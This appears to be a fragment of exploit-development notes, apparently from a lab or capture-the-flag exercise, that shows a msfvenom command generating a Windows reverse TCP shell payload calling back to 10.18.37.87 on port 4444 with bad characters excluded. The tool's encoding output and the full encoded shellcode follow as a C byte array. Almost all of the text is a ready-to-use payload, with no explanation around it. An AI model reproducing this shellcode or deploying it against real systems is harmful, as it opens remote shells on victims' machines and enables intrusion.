 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\xa0\xad\xbe\xde\xef" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x15\xb3\x03\x3d\x83\xee\xfc\xe2\xf4\xe9\x5b\x81\x3d"
"\x15\xb3\x63\xb4\xf0\x82\xc3\x59\x9e\xe3\x33\xb6\x47\xbf"
"\x88\x6f\x01\x38\x71\x15\x1a\x04\x49\x1b\x24\x4c\xaf\x01"
"\x74\xcf\x01\x11\x35\x72\xcc\x30\x14\x74\xe1\xcf\x47\xe4"
"\x88\x6f\x05\x38\x49\x01\x9e\xff\x12\x45\xf6\xfb\x02\xec"
"\x44\x38\x5a\x1d\x14\x60\x88\x74\x0d\x50\x39\x74\x9e\x87"
"\x88\x3c\xc3\x82\xfc\x91\xd4\x7c\x0e\x3c\xd2\x8b\xe3\x48"
"\xe3\xb0\x7e\xc5\x2e\xce\x27\x48\xf1\xeb\x88\x65\x31\xb2"
"\xd0\x5b\x9e\xbf\x48\xb6\x4d\xaf\x02\xee\x9e\xb7\x88\x3c"
"\xc5\x3a\x47\x19\x31\xe8\x58\x5c\x4c\xe9\x52\xc2\xf5\xec"
"\x5c\x67\x9e\xa1\xe8\xb0\x48\xdb\x30\x0f\x15\xb3\x6b\x4a"
"\x66\x81\x5c\x69\x7d\xff\x74\x1b\x12\x4c\xd6\x85\x85\xb2"
"\x03\x3d\x3c\x77\x57\x6d\x7d\x9a\x83\x56\x15\x4c\xd6\x6d"
"\x45\xe3\x53\x7d\x45\xf3\x53\x55\xff\xbc\xdc\xdd\xea\x66"
"\x94\x57\x10\xdb\x09\x2f\x30\xe4\x6b\x3f\x15\xa2\x5f\xb4"
"\xf3\xd9\x13\x6b\x42\xdb\x9a\x98\x61\xd2\xfc\xe8\x90\x73"
"\x77\x31\xea\xfd\x0b\x48\xf9\xdb\xf3\x88\xb7\xe5\xfc\xe8"
"\x7d\xd0\x6e\x59\x15\x3a\xe0\x6a\x42\xe4\x32\xcb\x7f\xa1"
"\x5a\x6b\xf7\x4e\x65\xfa\x51\x97\x3f\x3c\x14\x3e\x47\x19"
"\x05\x75\x03\x79\x41\xe3\x55\x6b\x43\xf5\x55\x73\x43\xe5"
"\x50\x6b\x7d\xca\xcf\x02\x93\x4c\xd6\xb4\xf5\xfd\x55\x7b"
"\xea\x83\x6b\x35\x92\xae\x63\xc2\xc0\x08\xe3\x20\x3f\xb9"
"\x6b\x9b\x80\x0e\x9e\xc2\xc0\x8f\x05\x41\x1f\x33\xf8\xdd"
"\x60\xb6\xb8\x7a\x06\xc1\x6c\x57\x15\xe0\xfc\xe8";